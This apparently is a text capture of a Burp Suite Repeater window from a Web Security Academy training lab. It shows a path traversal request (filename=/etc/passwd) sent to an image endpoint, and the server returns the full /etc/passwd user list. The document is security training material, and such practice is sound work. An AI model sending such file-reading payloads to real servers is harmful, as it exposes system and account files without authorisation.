 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI
Target: https://0a1b00570495824280550de9004500da.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a1b00570495824280550de9004500da.web-security-academy.net
3 Cookie: session=eCZUfo8yAwKxxBy9KmhgBBHjUdoRXdvw
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a1b00570495824280550de9004500da.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search 0 highlights Selection: 20 (0x14)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search 0 highlights
Inspector
Selection 20 (0x14)
Selected text
filename=/etc/passwd
Decoded from: URL encoding
filename=/etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done
2,410 bytes | 235 millis
Event log All issues
Memory: 183.4MB of 3.85GB
Disabled